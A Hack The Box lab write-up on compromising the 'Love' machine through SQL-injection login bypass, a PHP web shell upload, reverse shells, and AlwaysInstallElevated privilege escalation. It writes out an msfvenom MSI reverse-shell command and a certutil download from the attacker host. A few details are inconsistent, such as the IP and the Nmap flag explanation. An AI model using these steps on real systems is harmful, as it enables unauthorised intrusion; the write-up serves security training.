Love: Write-Up
This is a Write Up on how to complete the room Love on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for Love was 10.10.10.239. I edited the /etc/vhost on my kali box and add the entry 10.10.11.239 love.htb so that I can use this domain in the engagement.
* Click on images to enlarge.
Let’s begin this room by enumerating Love with Nmap.
Running the command:

nmap -sT -v -Pn 10.10.10.239 -p- shows ports a fair amount of ports are open.
How this works:
nmap – The command used to execute Nmap.
-sV – This means Nmap will run a TCP detection scan.
-p- – This tells Nmap to scan all ports.
-Pn – Tells Nmap to not perform a ping request and treat the host as alive.
-v – Tells Nmap to enable verbosity.
Let’s start from the top and work our way down the list of ports. Knowing we have port 80 we can open up a web browser and view the contents of a website.

Using Wappalyzer we are able to learn more about the application and the server.
We are working with a Voting System application built using PHP and hosted on Apache on Windows.

Checking ExploitDB it appears the Voting System application is possibly vulnerable to SQL Injection. We can see several exploits we can try.

Using this exploit and Burp Suite we are able to bypass the authentication by replacing the login and password parameters with the payload that is URL encoded.
As the Neovic user we can start enumerating the application to figure out next steps.


Viewing the Voters page we can create a voter and attempt to upload a reverse shell to compromise the server.

Using revshells.com we can create a simple PHP application to get remote code execution.
After creating the test user and uploading the PHP RCE application in the Photo option we can now access the application via right clicking the Photo icon and opening the file in a new tab.

Here we can see we have successfully uploaded our PHP application to run commands and are able to get output from the Windows Server with the whoami command.

Using revshells.com again we can create a PowerShell reverse shell to obtain a shell.

Using this shell and starting a Netcat listener on port 1337 we can catch a shell and run commands.

With basic Windows Enumeration we can see a possible way to Privilege Escalate using AlwaysInstallElevated.

Using msfvenom we can generate a MSI reverse shell.
Then using the command msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.60 lport=4444 -f msi > shell.msi we can create a reverse msi shell.



With Python we can run a simple web server using python3 -m http.server and on the Windows victim server we can run certutil -f -urlcache https://10.10.14.60:8000/shell.msi shell.msi to download the MSI program from our attacker box.

Here we installed the shell.msi file in Phoebes Folder. Next let’s start a Netcat listener on our attacker box and this time we will use port 4444.
Executing the program allows our Netcat listener to catch the shell and we have successfully elevated to NT Authority\System.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod